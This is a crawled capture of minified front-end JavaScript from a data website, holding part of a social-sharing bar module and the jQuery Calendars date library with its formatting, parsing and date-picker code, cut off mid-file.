t=$("div#site-main").offset().top,i=$(window).scrollTop();i<t-10?n._container.css("top",t-i+10):n._container.css("top",10)};$(document).on("position-social-bar",function(){$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)});$(document).trigger("position-social-bar");t=1;this._container.mouseout(function(){$(document).everyTime(100,"social-bar-mouseout",function(){t=t-.025;n._container.css("opacity",t);t<=.5&&u()})});u=function(){t=1;$(document).stopTime("social-bar-mouseout")};this._container.mouseover(function(){u();n._container.css("opacity",1)});$(window).scroll(function(){r()})},t.prototype._socialBarActionEvent=function(n){EventTracker.track("Social Bar - Action",{Command:n})},t.prototype._quickShareProcessing=function(){var t=this,u,i=this,f=$(this._button),r=f.data("channel"),e,o,s,h,c,l;return(r||(f.is(".facebook")&&(r="fb"),f.is(".twitter")&&(r="twitter")),e=this._options.params[r],f.data("text")||f.data("text",document.title+" "),this._button.url=this._getUrl(!0),this._button.url||(this._button.url=$("#link-to-share").val()),this._button.url||(this._withGetAccessKeyRequest=!this._isThisResourceWithoutPrivateLink),f.data("url",this._button.url),r==this._options.channel.self)?(this._socialBarActionEvent("Get Link"),o=$.tmpl("Tmpl-get-link-dialog",{isPrivateLink:!this._isNotOwner&&!this._isPublic||this._withGetAccessKeyRequest&&!this._isDataset||this._withGetAccessKeyRequest&&this._isDataset&&!this._isNotOwner}),o.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Copy"),click:function(){n.Utils.copy($("#link-to-share",o))}},{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Close"),"class":"close-button",click:function(){return $(this).dialog("close"),i._setSocialBarCounters(),!1}}]}),s=function(){t._isPublic||!t._privateUrl&&!t._isDataset||(!t._privateUrl&&!t._button.url?t._button.url=t._publicUrl:!1)||!t._privateUrl&&!$.deparam.querystring(t._publicUrl.toLowerCase()).accesskey||o.find("div#dialog-warning-message").show();var n=o.find("#link-to-share");n.val(t._button.url||t._publicUrl);n.select()},this._withGetAccessKeyRequest&&this._id?o.busy(this._getAccessKeyRequest(s)):s(),!1):r===this._options.channel.embed?(h=function(){$("body").trigger("SocialBar.embed",[t._button.url,t._button])},this._withGetAccessKeyRequest?this._getAccessKeyRequest(h):h(),!1):(r==this._options.channel.mail?(c=function(){location.href=i._button.href+document.title+"&body="+i._button.url},this._withGetAccessKeyRequest?this._getAccessKeyRequest(c):c()):(l=function(){var h,o,c,s;if(r==i._options.channel.twitter){for(t._socialBarActionEvent("Twitter"),u="",h={},o=0,c=e.length;o<c;o++)s=f.data(e[o]),e[o]==="text"&&(s=s.split("%").join("%25").split("|").join("-")),e[o]==="url"&&(s=encodeURIComponent($.param.fragment(i._button.url).indexOf(" ")===-1?i._button.url:i._button.url.substring(0,i._button.url.indexOf("#")))),s&&(h[e[o]]=s);u=n.Utils.buildUrl("",h)}r==i._options.channel.fb&&(t._socialBarActionEvent("Facebook"),u=encodeURIComponent(i._button.url));u&&(i._button.url=u);u=i._options.url[r]+i._button.url;window.open(u,"Share"+Math.random(),"width="+i._options.windowSize[r].w+", height="+i._options.windowSize[r].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))},this._withGetAccessKeyRequest?this._getAccessKeyRequest(l):l()),!1)},t.prototype._setSocialBarCounters=function(){var t=this;!this._container.find("div.facebook-btn a.btn").length||this._doesNotHaveSnWidgets&&this._privateUrl||(this._isPublic||this._privateUrl||this._isNotOwner||this._isThisResourceWithoutPrivateLink?this._count():$.post("/Resource/Share",{id:this._id,mode:"GetAccessKey"},function(i){var r=n.SocialBar.getCurrentResourceUrl(i.AccessKey);i.AccessKey?(t._privateUrl=r,t._accessKey=i.AccessKey):t._publicUrl=r;t._count()}))},t.prototype._getUrl=function(t){var i="",r;return this._isPublic||this._isNotOwner?i=this._publicUrl:this._privateUrl?(this._isPage&&(this._privateUrl=n.SocialBar.getCurrentResourceUrl(this._accessKey)),i=this._privateUrl):i=t?"":this._publicUrl,r=this._isPage&&location.search.length>0,t?r?encodeURI(i):i:encodeURIComponent(i)},t.prototype._fbCount=function(){var n=this,r=this._container.find("div.facebook-btn a.btn"),t=this._getUrl(!1),i;t&&(i=r.prop("href")+t,$.ajax({url:i,type:"GET",crossDomain:!0,success:function(t){t.share&&t.share.share_count?n._container.find("div.facebook-btn span.count").html(t.share.share_count):n._container.find("div.facebook-btn span.count").html("0")}}))},t.prototype._count=function(){this._isPublic&&this._fbCount()},t.prototype.load=function(n){n&&(this._container=n);this._setSocialBar();this._container&&(this._bindEvents(),this._isPublic||this._container.find("div.twitter-btn, div.facebook-btn").hide(),this._setSocialBarCounters())},t.prototype._getAccessKeyRequest=function(t){var i=this;if(this._button||(this._button={}),this._accessKeyViewState)return $.post("/Resource/Share",{id:this._id,accessKeyViewState:this._accessKeyViewState,resourceType:"Dataset",hasAccessKey:"true",mode:"GetAccessKey",accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){r&&(i._button.url=n.SocialBar.getCurrentResourceUrl(r.AccessKey),i._publicUrl=i._button.url);typeof t=="function"&&t()});if(this._isDataset&&this._isPublic)this._button.url=this._publicUrl,typeof t=="function"&&t();else return $.post("/Resource/Share",{id:this._id,hasAccessKey:"true",mode:"GetAccessKey",resourceType:this._resourceType,accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){var u=n.SocialBar.getCurrentResourceUrl(r.AccessKey);i._button.url=u;r.AccessKey?i._privateUrl=u:i._publicUrl=u;typeof t=="function"&&t()})},t.prototype.getUrlWithAccessKey=function(n){var t=this;this._isDataset?(this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(t._accessKeyViewState=n)}),this._getAccessKeyRequest(function(){n(t._button.url)})):n(window.location.href)},t.prototype.isPublicResource=function(){return this._isPublic},t}();n.SocialBar=t})(Knoema||(Knoema={}));$(function(){var n=Knoema.SocialBar.Instance()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js
body_size: 13039
content:
(function(n){function f(){this.regionalOptions=[];this.regionalOptions[""]={invalidCalendar:"Calendar {0} not found",invalidDate:"Invalid {0} date",invalidMonth:"Invalid {0} month",invalidYear:"Invalid {0} year",differentCalendars:"Cannot mix {0} and {1} dates"};this.local=this.regionalOptions[""];this.calendars={};this._localCals={}}function i(t,i,r,u){if(this._calendar=t,this._year=i,this._month=r,this._day=u,this._calendar._validateLevel===0&&!this._calendar.isValid(this._year,this._month,this._day))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);}function t(n,t){return n=""+n,"000000".substring(0,t-n.length)+n}function r(){this.shortYearCutoff="+10"}function u(n){this.local=this.regionalOptions[n]||this.regionalOptions[""]}n.extend(f.prototype,{instance:function(n,t){n=(n||"gregorian").toLowerCase();t=t||"";var i=this._localCals[n+"-"+t];if(!i&&this.calendars[n]&&(i=new this.calendars[n](t),this._localCals[n+"-"+t]=i),!i)throw(this.local.invalidCalendar||this.regionalOptions[""].invalidCalendar).replace(/\{0\}/,n);return i},newDate:function(n,t,i,r,u){return r=(n!=null&&n.year?n.calendar():typeof r=="string"?this.instance(r,u):r)||this.instance(),r.newDate(n,t,i)},substituteDigits:function(n){return function(t){return(t+"").replace(/[0-9]/g,function(t){return n[t]})}},substituteChineseDigits:function(n,t){return function(i){for(var r="",f=0,u;i>0;)u=i%10,r=(u===0?"":n[u]+t[f])+r,f++,i=Math.floor(i/10);return r.indexOf(n[1]+t[1])===0&&(r=r.substr(1)),r||n[0]}}});n.extend(i.prototype,{newDate:function(n,t,i){return this._calendar.newDate(n==null?this:n,t,i)},year:function(n){return arguments.length===0?this._year:this.set(n,"y")},month:function(n){return arguments.length===0?this._month:this.set(n,"m")},day:function(n){return arguments.length===0?this._day:this.set(n,"d")},date:function(t,i,r){if(!this._calendar.isValid(t,i,r))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);return this._year=t,this._month=i,this._day=r,this},leapYear:function(){return this._calendar.leapYear(this)},epoch:function(){return this._calendar.epoch(this)},formatYear:function(){return this._calendar.formatYear(this)},monthOfYear:function(){return this._calendar.monthOfYear(this)},weekOfYear:function(){return this._calendar.weekOfYear(this)},daysInYear:function(){return this._calendar.daysInYear(this)},dayOfYear:function(){return this._calendar.dayOfYear(this)},daysInMonth:function(){return this._calendar.daysInMonth(this)},dayOfWeek:function(){return this._calendar.dayOfWeek(this)},weekDay:function(){return this._calendar.weekDay(this)},extraInfo:function(){return this._calendar.extraInfo(this)},add:function(n,t){return this._calendar.add(this,n,t)},set:function(n,t){return this._calendar.set(this,n,t)},compareTo:function(t){if(this._calendar.name!==t._calendar.name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this._calendar.local.name).replace(/\{1\}/,t._calendar.local.name);var i=this._year!==t._year?this._year-t._year:this._month!==t._month?this.monthOfYear()-t.monthOfYear():this._day-t._day;return i===0?0:i<0?-1:1},calendar:function(){return this._calendar},toJD:function(){return this._calendar.toJD(this)},fromJD:function(n){return this._calendar.fromJD(n)},toJSDate:function(){return this._calendar.toJSDate(this)},fromJSDate:function(n){return this._calendar.fromJSDate(n)},toString:function(){return(this.year()<0?"-":"")+t(Math.abs(this.year()),4)+"-"+t(this.month(),2)+"-"+t(this.day(),2)}});n.extend(r.prototype,{_validateLevel:0,newDate:function(t,r,u){return t==null?this.today():(t.year&&(this._validate(t,r,u,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=t.day(),r=t.month(),t=t.year()),new i(this,t,r,u))},today:function(){return this.fromJSDate(new Date)},epoch:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return i.year()<0?this.local.epochs[0]:this.local.epochs[1]},formatYear:function(i){var r=this._validate(i,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return(r.year()<0?"-":"")+t(Math.abs(r.year()),4)},monthsInYear:function(t){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),12},monthOfYear:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return(r.month()+this.monthsInYear(r)-this.firstMonth)%this.monthsInYear(r)+this.minMonth},fromMonthOfYear:function(t,i){var r=(i+this.firstMonth-2*this.minMonth)%this.monthsInYear(t)+this.minMonth;return this._validate(t,r,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth),r},daysInYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return this.leapYear(i)?366:365},dayOfYear:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return u.toJD()-this.newDate(u.year(),this.fromMonthOfYear(u.year(),this.minMonth),this.minDay).toJD()+1},daysInWeek:function(){return 7},dayOfWeek:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return(Math.floor(this.toJD(u))+2)%this.daysInWeek()},extraInfo:function(t,i,r){return this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),{}},add:function(t,i,r){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),this._correctAdd(t,this._add(t,i,r),i,r)},_add:function(n,t,i){var e,f,o;if(this._validateLevel++,i==="d"||i==="w")return e=n.toJD()+t*(i==="w"?this.daysInWeek():1),f=n.calendar().fromJD(e),this._validateLevel--,[f.year(),f.month(),f.day()];try{var r=n.year()+(i==="y"?t:0),u=n.monthOfYear()+(i==="m"?t:0),f=n.day(),s=function(n){while(u<n.minMonth)r--,u+=n.monthsInYear(r);for(var t=n.monthsInYear(r);u>t-1+n.minMonth;)r++,u-=t,t=n.monthsInYear(r)};return i==="y"?(n.month()!==this.fromMonthOfYear(r,u)&&(u=this.newDate(r,n.month(),this.minDay).monthOfYear()),u=Math.min(u,this.monthsInYear(r)),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))):i==="m"&&(s(this),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))),o=[r,this.fromMonthOfYear(r,u),f],this._validateLevel--,o}catch(h){this._validateLevel--;throw h;}},_correctAdd:function(n,t,i,r){if(!this.hasYearZero&&(r==="y"||r==="m")&&(t[0]===0||n.year()>0!=t[0]>0)){var u={y:[1,1,"y"],m:[1,this.monthsInYear(-1),"m"],w:[this.daysInWeek(),this.daysInYear(-1),"d"],d:[1,this.daysInYear(-1),"d"]}[r],f=i<0?-1:1;t=this._add(n,i*u[0]+f*u[1],u[2])}return n.date(t[0],t[1],t[2])},set:function(t,i,r){this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);var f=r==="y"?i:t.year(),e=r==="m"?i:t.month(),u=r==="d"?i:t.day();return(r==="y"||r==="m")&&(u=Math.min(u,this.daysInMonth(f,e))),t.date(f,e,u)},isValid:function(n,t,i){var r,u;return this._validateLevel++,r=this.hasYearZero||n!==0,r&&(u=this.newDate(n,t,this.minDay),r=t>=this.minMonth&&t-this.minMonth<this.monthsInYear(u)&&i>=this.minDay&&i-this.minDay<this.daysInMonth(u)),this._validateLevel--,r},toJSDate:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return n.calendars.instance().fromJD(this.toJD(u)).toJSDate()},fromJSDate:function(t){return this.fromJD(n.calendars.instance().fromJSDate(t).toJD())},_validate:function(t,i,r,u){if(t.year){if(this._validateLevel===0&&this.name!==t.calendar().name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this.local.name).replace(/\{1\}/,t.calendar().local.name);return t}try{if(this._validateLevel++,this._validateLevel===1&&!this.isValid(t,i,r))throw u.replace(/\{0\}/,this.local.name);var f=this.newDate(t,i,r);return this._validateLevel--,f}catch(e){this._validateLevel--;throw e;}}});u.prototype=new r;n.extend(u.prototype,{name:"Gregorian",jdEpoch:1721425.5,daysPerMonth:[31,28,31,30,31,30,31,31,30,31,30,31],hasYearZero:!1,minMonth:1,firstMonth:1,minDay:1,regionalOptions:{"":{name:"Gregorian",epochs:["BCE","CE"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],digits:null,dateFormat:"mm/dd/yyyy",firstDay:0,isRTL:!1}},leapYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),t=i.year()+(i.year()<0?1:0);return t%4==0&&(t%100!=0||t%400==0)},weekOfYear:function(n,t,i){var r=this.newDate(n,t,i);return r.add(4-(r.dayOfWeek()||7),"d"),Math.floor((r.dayOfYear()-1)/7)+1},daysInMonth:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return this.daysPerMonth[r.month()-1]+(r.month()===2&&this.leapYear(r.year())?1:0)},weekDay:function(n,t,i){return(this.dayOfWeek(n,t,i)||7)<6},toJD:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),f,e;return t=u.year(),i=u.month(),r=u.day(),t<0&&t++,i<3&&(i+=12,t--),f=Math.floor(t/100),e=2-f+Math.floor(f/4),Math.floor(365.25*(t+4716))+Math.floor(30.6001*(i+1))+r+e-1524.5},fromJD:function(n){var f=Math.floor(n+.5),t=Math.floor((f-1867216.25)/36524.25);t=f+1+t-Math.floor(t/4);var i=t+1524,e=Math.floor((i-122.1)/365.25),o=Math.floor(365.25*e),r=Math.floor((i-o)/30.6001),h=i-o-Math.floor(r*30.6001),s=r-(r>13.5?13:1),u=e-(s>2.5?4716:4715);return u<=0&&u--,this.newDate(u,s,h)},toJSDate:function(t,i,r){var f=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=new Date(f.year(),f.month()-1,f.day());return u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0),u.setHours(u.getHours()>12?u.getHours()+2:0),u},fromJSDate:function(n){return this.newDate(n.getFullYear(),n.getMonth()+1,n.getDate())}});n.calendars=new f;n.calendars.cdate=i;n.calendars.baseCalendar=r;n.calendars.calendars.gregorian=u})(jQuery),function(n){n.extend(n.calendars.regionalOptions[""],{invalidArguments:"Invalid arguments",invalidFormat:"Cannot format a date from another calendar",missingNumberAt:"Missing number at position {0}",unknownNameAt:"Unknown name at position {0}",unexpectedLiteralAt:"Unexpected literal at position {0}",unexpectedText:"Additional text found at end"});n.calendars.local=n.calendars.regionalOptions[""];n.extend(n.calendars.cdate.prototype,{formatDate:function(n,t){return typeof n!="string"&&(t=n,n=""),this._calendar.formatDate(n||"",this,t)}});n.extend(n.calendars.baseCalendar.prototype,{UNIX_EPOCH:n.calendars.instance().newDate(1970,1,1).toJD(),SECS_PER_DAY:86400,TICKS_EPOCH:n.calendars.instance().jdEpoch,TICKS_PER_DAY:864e9,ATOM:"yyyy-mm-dd",COOKIE:"D, dd M yyyy",FULL:"DD, MM d, yyyy",ISO_8601:"yyyy-mm-dd",JULIAN:"J",RFC_822:"D, d M yy",RFC_850:"DD, dd-M-yy",RFC_1036:"D, d M yy",RFC_1123:"D, d M yyyy",RFC_2822:"D, d M yyyy",RSS:"D, d M yy",TICKS:"!",TIMESTAMP:"@",W3C:"yyyy-mm-dd",formatDate:function(t,i,r){var f;if(typeof t!="string"&&(r=i,i=t,t=""),!i)return"";if(i.calendar()!==this)throw n.calendars.local.invalidFormat||n.calendars.regionalOptions[""].invalidFormat;t=t||this.local.dateFormat;r=r||{};var a=r.dayNamesShort||this.local.dayNamesShort,v=r.dayNames||this.local.dayNames,y=r.monthNamesShort||this.local.monthNamesShort,p=r.monthNames||this.local.monthNames,w=r.calculateWeek||this.local.calculateWeek,e=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return f+=r-1,Math.floor(r/(i||1))>1},o=function(n,t,i,r){var u=""+t;if(e(n,r))while(u.length<i)u="0"+u;return u},h=function(n,t,i,r){return e(n)?r[t]:i[t]},c=this.local.digits,l=function(n){return r.localNumbers&&c?c(n):n},u="",s=!1;for(f=0;f<t.length;f++)if(s)t.charAt(f)!=="'"||e("'")?u+=t.charAt(f):s=!1;else switch(t.charAt(f)){case"d":u+=l(o("d",i.day(),2));break;case"D":u+=h("D",i.dayOfWeek(),a,v);break;case"o":u+=o("o",i.dayOfYear(),3);break;case"w":u+=o("w",i.weekOfYear(),2);break;case"m":u+=l(o("m",i.month(),2));break;case"M":u+=h("M",i.month()-this.minMonth,y,p);break;case"y":u+=e("y",2)?i.year():(i.year()%100<10?"0":"")+i.year()%100;break;case"Y":e("Y",2);u+=i.formatYear();break;case"J":u+=i.toJD();break;case"@":u+=(i.toJD()-this.UNIX_EPOCH)*this.SECS_PER_DAY;break;case"!":u+=(i.toJD()-this.TICKS_EPOCH)*this.TICKS_PER_DAY;break;case"'":e("'")?u+="'":s=!0;break;default:u+=t.charAt(f)}return u},parseDate:function(t,i,r){var s,f,d,v;if(i==null)throw n.calendars.local.invalidArguments||n.calendars.regionalOptions[""].invalidArguments;if(i=typeof i=="object"?i.toString():i+"",i==="")return null;t=t||this.local.dateFormat;r=r||{};s=r.shortYearCutoff||this.shortYearCutoff;s=typeof s!="string"?s:this.today().year()%100+parseInt(s,10);var g=r.dayNamesShort||this.local.dayNamesShort,nt=r.dayNames||this.local.dayNames,tt=r.monthNamesShort||this.local.monthNamesShort,it=r.monthNames||this.local.monthNames,c=-1,e=-1,h=-1,l=-1,y=-1,b=!1,p=!1,a=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return f+=r-1,Math.floor(r/(i||1))>1},o=function(t,r){var e=a(t,r),o=[2,3,e?4:2,e?4:2,10,11,20]["oyYJ@!".indexOf(t)+1],s=new RegExp("^-?\\d{1,"+o+"}"),f=i.substring(u).match(s);if(!f)throw(n.calendars.local.missingNumberAt||n.calendars.regionalOptions[""].missingNumberAt).replace(/\{0\}/,u);return u+=f[0].length,parseInt(f[0],10)},rt=this,k=function(t,r,f,e){for(var s=a(t,e)?f:r,o=0;o<s.length;o++)if(i.substr(u,s[o].length).toLowerCase()===s[o].toLowerCase())return u+=s[o].length,o+rt.minMonth;throw(n.calendars.local.unknownNameAt||n.calendars.regionalOptions[""].unknownNameAt).replace(/\{0\}/,u);},w=function(){if(i.charAt(u)!==t.charAt(f))throw(n.calendars.local.unexpectedLiteralAt||n.calendars.regionalOptions[""].unexpectedLiteralAt).replace(/\{0\}/,u);u++},u=0;for(f=0;f<t.length;f++)if(p)t.charAt(f)!=="'"||a("'")?w():p=!1;else switch(t.charAt(f)){case"d":l=o("d");break;case"D":k("D",g,nt);break;case"o":y=o("o");break;case"w":o("w");break;case"m":h=o("m");break;case"M":h=k("M",tt,it);break;case"y":d=f;b=!a("y",2);f=d;e=o("y",2);break;case"Y":e=o("Y",2);break;case"J":c=o("J")+.5;i.charAt(u)==="."&&(u++,o("J"));break;case"@":c=o("@")/this.SECS_PER_DAY+this.UNIX_EPOCH;break;case"!":c=o("!")/this.TICKS_PER_DAY+this.TICKS_EPOCH;break;case"*":u=i.length;break;case"'":a("'")?w():p=!0;break;default:w()}if(u<i.length)throw n.calendars.local.unexpectedText||n.calendars.regionalOptions[""].unexpectedText;if(e===-1?e=this.today().year():e<100&&b&&(e+=s===-1?1900:this.today().year()-this.today().year()%100-(e<=s?0:100)),y>-1)for(h=1,l=y,v=this.daysInMonth(e,h);l>v;v=this.daysInMonth(e,h))h++,l-=v;return c>-1?this.fromJD(c):this.newDate(e,h,l)},determineDate:function(n,t,i,r,u){i&&typeof i!="object"&&(u=r,r=i,i=null);typeof r!="string"&&(u=r,r="");var f=this,e=function(n){try{return f.parseDate(r,n,u)}catch(s){}n=n.toLowerCase();for(var e=(n.match(/^c/)&&i?i.newDate():null)||f.today(),o=/([+-]?[0-9]+)\s*(d|w|m|y)?/g,t=o.exec(n);t;)e.add(parseInt(t[1],10),t[2]||"d"),t=o.exec(n);return e};return t=t?t.newDate():null,n==null?t:typeof n=="string"?e(n):typeof n=="number"?isNaN(n)||n===Infinity||n===-Infinity?t:f.today().add(n,"d"):f.newDate(n)}})}(jQuery),function(n){var i="calendarsPicker",t;n.JQPlugin.createPlugin({name:i,defaultRenderer:{picker:'<div class="calendars"><div class="calendars-nav">{link:prev}{link:today}{link:next}<\/div>{months}{popup:start}<div class="calendars-ctrl">{link:clear}{link:close}<\/div>{popup:end}<div class="calendars-clear-fix"><\/div><\/div>',monthRow:'<div class="calendars-month-row">{months}<\/div>',month:'<div class="calendars-month"><div class="calendars-month-header">{monthHeader}<\/div><table><thead>{weekHeader}<\/thead><tbody>{weeks}<\/tbody><\/table><\/div>',weekHeader:"<tr>{days}<\/tr>",dayHeader:"<th>{day}<\/th>",week:"<tr>{days}<\/tr>",day:"<td>{day}<\/td>",monthSelector:".calendars-month",daySelector:"td",rtlClass:"calendars-rtl",multiClass:"calendars-multi",defaultClass:"",selectedClass:"calendars-selected",highlightedClass:"calendars-highlight",todayClass:"calendars-today",otherMonthClass:"calendars-other-month",weekendClass:"calendars-weekend",commandClass:"calendars-cmd",commandButtonClass:"",commandLinkClass:"",disabledClass:"calendars-disabled"},commands:{prev:{text:"prevText",status:"prevStatus",keystroke:{keyCode:33},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToStep)}},prevJump:{text:"prevJumpText",status:"prevJumpStatus",keystroke:{keyCode:33,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToJump)}},next:{text:"nextText",status:"nextStatus",keystroke:{keyCode:34},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToStep)}},nextJump:{text:"nextJumpText",status:"nextJumpStatus",keystroke:{keyCode:34,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToJump)}},current:{text:"currentText",status:"currentStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate"),r=n.selectedDates[0]||n.options.calendar.today();return(!t||r.compareTo(t)!==-1)&&(!i||r.compareTo(i)!==1)},date:function(n){return n.selectedDates[0]||n.options.calendar.today()},action:function(n){var i=n.selectedDates[0]||n.options.calendar.today();t.showMonth(this,i.year(),i.month())}},today:{text:"todayText",status:"todayStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate");return(!t||n.options.calendar.today().compareTo(t)!==-1)&&(!i||n.options.calendar.today().compareTo(i)!==1)},date:function(n){return n.options.calendar.today()},action:function(){t.showMonth(this)}},clear:{text:"clearText",status:"clearStatus",keystroke:{keyCode:35,ctrlKey:!0},enabled:function(){return!0},date:function(){return null},action:function(){t.clear(this)}},close:{text:"closeText",status:"closeStatus",keystroke:{keyCode:27},enabled:function(){return!0},date:function(){return null},action:function(){t.hide(this)}},prevWeek:{text:"prevWeekText",status:"prevWeekStatus",keystroke:{keyCode:38,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,-n.options.calendar.daysInWeek())}},prevDay:{text:"prevDayText",status:"prevDayStatus",keystroke:{keyCode:37,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-1,"d")},action:function(){t.changeDay(this,-1)}},nextDay:{text:"nextDayText",status:"nextDayStatus",keystroke:{keyCode:39,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(1,"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(1,"d")},action:function(){t.changeDay(this,1)}},nextWeek:{text:"nextWeekText",status:"nextWeekStatus",keystroke:{keyCode:40,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,n.options.calendar.daysInWeek())}}},defaultOptions:{calendar:n.calendars.instance(),pickerClass:"",showOnFocus:!0,showTrigger:null,showAnim:"show",showOptions:{},showSpeed:"normal",popupContainer:null,alignment:"bottom",fixedWeeks:!1,firstDay:null,calculateWeek:null,localNumbers:!1,monthsToShow:1,monthsOffset:0,monthsToStep:1,monthsToJump:12,useMouseWheel:!0,changeMonth:!0,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,defaultDate:null,selectDefaultDate:!1,minDate:null,maxDate:null,dateFormat:null,autoSize:!1,rangeSelect:!1,rangeSeparator:" - ",multiSelect:0,multiSeparator:",",onDate:null,onShow:null,onChangeMonthYear:null,onSelect:null,onClose:null,altField:null,altFormat:null,constrainInput:!0,commandsAsDateFormat:!1,commands:{}},regionalOptions:{"":{renderer:{},prevText:"&lt;Prev",prevStatus:"Show the previous month",prevJumpText:"&lt;&lt;",prevJumpStatus:"Show the previous year",nextText:"Next&gt;",nextStatus:"Show the next month",nextJumpText:"&gt;&gt;",nextJumpStatus:"Show the next year",currentText:"Current",currentStatus:"Show the current month",todayText:"Today",todayStatus:"Show today's month",clearText:"Clear",clearStatus:"Clear all the dates",closeText:"Close",closeStatus:"Close the datepicker",yearStatus:"Change the year",earlierText:"&#160;&#160;▲",laterText:"&#160;&#160;▼",monthStatus:"Change the month",weekText:"Wk",weekStatus:"Week of the year",dayStatus:"Select DD, M d, yyyy",defaultStatus:"Select a 